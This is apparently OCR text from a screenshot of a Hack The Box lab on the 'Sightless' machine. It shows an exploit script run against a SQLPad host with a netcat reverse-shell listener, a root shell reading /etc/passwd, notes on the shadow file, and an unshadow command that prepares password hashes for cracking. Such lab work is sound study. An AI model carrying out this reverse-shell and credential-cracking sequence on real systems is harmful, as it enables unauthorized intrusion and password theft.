 Applications Places System
Thu 2 Jan, 21:36
ghostlox@parrot:~/Documents/CTFS/HTB/Sightless
ghostlox@parrot:~/Documents/CTFS/HTB/Sightless 140x39
[21:21:56] ghostlox:Sightless $ ./exploit.sh
Please make sure to start a listener on your attacking machine using the command:
nc -lvnp 9001
Waiting for you to set up the listener...
Press [Enter] when you are ready...
Please provide the target host (e.g., x.x.com):
sqlpad.sightless.htb
Please provide your IP address (e.g., 10.10.16.3):
10.10.15.7
Exploit sent. If everything went well, check your listener for a connection on port 9001.
[21:22:31] ghostlox:Sightless $ ./exploit.sh
Please make sure to start a listener on your attacking machine using the command:
nc -lvnp 9001
Waiting for you to set up the listener...
Press [Enter] when you are ready...
Please provide the target host (e.g., x.x.com):
sqlpad.sightless.htb
Please provide your IP address (e.g., 10.10.16.3):
10.10.15.7
Exploit sent. If everything went well, check your listener for a connection on port 9001.
[21:25:58] ghostlox:Sightless $
** (pluma:2590): WARNING **: 21:34:46.071: Error querying file info: Error when getting information for file “/home/ghostlox/Documents/CTFS/
HTB/Sightless/shadow~”: No such file or directory
Not secure sqlpad.sightless.htb/queries/new
Debian.org Latest News Help
SQLPad Queries New History Connections Access
choose connection
New unsaved query
nc -lvnp 9001 126x33
proc
root
run
sbin
srv
sys
tmp
usr
var
root@c184118df0a6:/# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/s
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/s
man:x:6:12:man:/var/cache/man:/usr/s
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
mail:x:8:8:mail:/var/mail:/usr/sbin/
news:x:9:9:news:/var/spool/news:/usr
uucp:x:10:10:uucp:/var/spool/uucp:/u
proxy:x:13:13:proxy:/bin:/usr/sbin/n
www-data:x:33:33:www-data:/var/www:/
backup:x:34:34:backup:/var/backups:/
list:x:38:38:Mailing List Manager:/v
irc:x:39:39:ircd:/var/run/ircd:/usr/
gnats:x:41:41:Gnats Bug-Reporting Sy
nobody:x:65534:65534:nobody:/nonexis
_apt:x:100:65534::/nonexistent:/usr/
node:x:1000:1000::/home/node:/bin/bash
michael:x:1001:1001::/home/michael:/bin/bash
root@c184118df0a6:/#
README.md (~/Documents/CTFS/HTB/Sightless) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
README.md nmap.initial
68 bin:x:2:2:bin:/bin:/usr/sbin/nologin
69 sys:x:3:3:sys:/dev:/usr/sbin/nologin
70 sync:x:4:65534:sync:/bin:/bin/sync
71 games:x:5:60:games:/usr/games:/usr/sbin/nologin
72 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
73 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
74 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
75 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
76 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
77 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
78 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
79 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
80 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
81 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
82 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
83 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
84 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
85 node:x:1000:1000::/home/node:/bin/bash
86 michael:x:1001:1001::/home/michael:/bin/bash
87
88 - Taking a closer look at the shadow file we can see `node:!;` with an exclamation
mark - unusual. After a quick search this means the user cannot directly login with
password authentication, but can however, use SSH auth and allows switching from
another user! We could potentially, use rainbow tables to get the hash and switch
from root! Essentially a privilege de-escalation to escalation... in terms of
information gathering.
Markdown Tab Width: 4 Ln 88, Col 431 INS
ghostlox@parrot:~/Documents/CTFS/HTB/Sightless 254x20
[21:36:19] ghostlox:Sightless $ ls
exploit.sh passwd README.md recon shadow unshadow.txt
[21:36:19] ghostlox:Sightless $ sudo unshadow passwd shadow > unshadow.txt
[21:36:25] ghostlox:Sightless $
Menu ghostlox@parrot:~/D... README.md (~/Docu... New query - Chromium